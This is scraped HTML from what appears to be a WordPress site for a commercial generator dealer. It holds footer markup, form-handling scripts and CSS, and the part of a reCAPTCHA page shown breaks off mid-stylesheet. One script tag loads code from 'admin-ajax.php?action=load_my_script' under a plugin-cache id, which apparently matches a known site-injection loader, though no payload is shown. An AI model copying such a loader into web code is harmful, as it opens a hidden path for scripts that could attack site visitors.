<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://woodstockpower.com/search-generators/">Inventory</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-27"><a href="https://woodstockpower.com/industries/">Industries</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://woodstockpower.com/about/">About</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://woodstockpower.com/blog/">Blog</a></li>

																</ul>							</nav>
							
<div class="wpcf7 no-js" id="wpcf7-f2970-o1" lang="en-US" dir="ltr" data-wpcf7-id="2970">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/industries/ski-resorts/#wpcf7-f2970-o1" method="post" class="wpcf7-form init" id="cf7-form-2970" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2970" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2970-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Sign Up For Our Newsletter!</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Please Enter Your Email" value="" type="email" name="your-email" /></span><br />
<span id="wpcf7-696e7c7c1cac4-wrapper" class="wpcf7-form-control-wrap honeypot-146-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696e7c7c1cac4-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696e7c7c1cac4-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-146" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<button><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" /></button>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
							<a class="page-footer-btn btn flush-right hidden-sm-down" href="https://woodstockpower.com/contact/">Contact Us Today!</a>
						</div>
						
						<div class="page-footer-logo col-xs-4 col-md-2 col-md-pull-8 col-lg-pull-6">
							<a href="https://woodstockpower.com">
								<img class="img-responsive" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower-flogo.png" alt="" />
							</a>
						</div>
						<div class="col-xs-4 col-md-2 col-md-pull-8 col-lg-pull-6">
								
															<div class="page-footer-address">
									4055 Richmond Street
Philadelphia, PA 19137								</div>
														
							<div class="page-footer-contact">
																	<a href="tel:610-658-3242" onclick="ga('send', 'event', 'Phone Number', 'Click', 'Main Phone Number - Footer');">610-658-3242</a><br />
																
																	<a href="mailto:sales@woodstockpower.com">sales@woodstockpower.com</a>
																
								
								
							</div>
															<ul class="page-footer-socialmedia list-style-none hard flush">
									<li><a class="icon-twitter" href="https://twitter.com/woodstockpower1?lang=en"></a></li><li><a class="icon-facebook" href="https://www.facebook.com/WoodstockPowerCompany/"></a></li><li><a class="icon-youtube" href="https://www.youtube.com/channel/UCN8nLcjvRnjMDNKQ5jD6JtA"></a></li><li><a class="icon-google-plus" href="https://plus.google.com/+WoodstockPowerArdmore/about"></a></li><li><a class="icon-linkedin" href="https://www.linkedin.com/company/woodstock-power/"></a></li>								</ul>
													</div>
						
						<div class="col-xs-4 visible-xs visible-sm text-center">
						
							<a class="page-footer-btn btn flush-right" href="https://woodstockpower.com/contact/">Contact Us Today!</a>
						</div>
						
					</div>
				</div>
			</div>
			<div class="page-copyright-menu">
				<div class="container">
					<div class="row">
						<nav class="nav-copyright col-xs-6">
								<ul id="menu-copyrightmenu" class="copyright list-style-none flush hard">
																	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://woodstockpower.com/sitemap/">Sitemap</a></li>
<li id="menu-item-84443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84443"><a href="https://woodstockpower.com/tc/">Terms &#038; Conditions</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://woodstockpower.com/privacy-policy/">Privacy Policy</a></li>

																</ul>							</nav>
							<div class="fcopyright col-xs-6 col-md-4 col-md-offset-2">
								Copyright &copy; 2026. All Rights Reserved
							</div>
					</div>
				</div>
			</div>
        </footer>
		
		<div class="footer-fixed-bar hidden-xs-up">
			<div class="container">
				<div class="row">
					<div class="col-xxs-9 valign-middle soft-right">
						<div class="valign-middl e__item text-center">
							
							<a class="btn btn-tertiary btn-block flush-right" href="https://woodstockpower.com/contact/">Contact Us Today!</a>
						</div>
					</div>
					<div class="footer-fixed-menubtn col-xxs-3 valign-middle">
						<div class="valign-middle__item text-center"><button class="icon-menu js-toggle-addclass-btn" target="#js-main-menu-popup"></button></div>
					</div>
				</div>
			</div>
		</div>

        <!-- Extra Check to make sure jquery gets included -->
        <script>window.jQuery || document.write('<script src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/vendor/jquery-1.9.1.min.js"><\/script>')</script>
        <div style="display: none;"><div id="boxzilla-box-5398-content"><p style="text-align: center; margin-bottom: 10px;">Have any questions about our commercial generators?</p>
<p style="text-align: center;"><a class="button" href="https://woodstockpower.com/contact/" rel="noopener">Contact Us Today</a></p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodstockpower\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    
                
                    var formId = '2970';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/contact/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '173';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/contact/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '141';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/contact/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '37';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://woodstockpower.com/sell-your-generator/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                }, false );
            </script>

            <!-- --------- START PLUGIN REVENUECLOUDFX-WP - INTEGRATION SCRIPTS --------- -->
<!-- --------- END PLUGIN REVENUECLOUDFX-WP - INTEGRATION SCRIPTS --------- -->
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://woodstockpower.com/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/woodstockpower.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/plugins.js?ver=1757689274" id="site_plugins-js"></script>
<script type="text/javascript" id="site_main-js-extra">
/* <![CDATA[ */
var FX = {"ajaxurl":"https:\/\/woodstockpower.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/woodstockpower.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/main.min.js?ver=1757689274" id="site_main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[{"id":5398,"icon":"&times;","content":"","css":{"background_color":"#fcaf17","width":340,"border_color":"#f2a102","border_width":7,"border_style":"solid","position":"bottom-left"},"trigger":{"method":"time_on_page","value":"0"},"animation":"fade","cookie":{"triggered":0,"dismissed":24},"rehide":false,"position":"bottom-left","screenWidthCondition":null,"closable":true,"post":{"id":5398,"title":"Bottom Right Box","slug":"bottom-right-box"}}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.4.5" id="boxzilla-js" defer="defer" data-wp-strategy="defer"></script>


		
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0b5de0ba961210',t:'MTc2ODg3ODUwMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU&co=aHR0cHM6Ly93b29kc3RvY2twb3dlci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rmyfyro7eagm
body_size: 48491
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
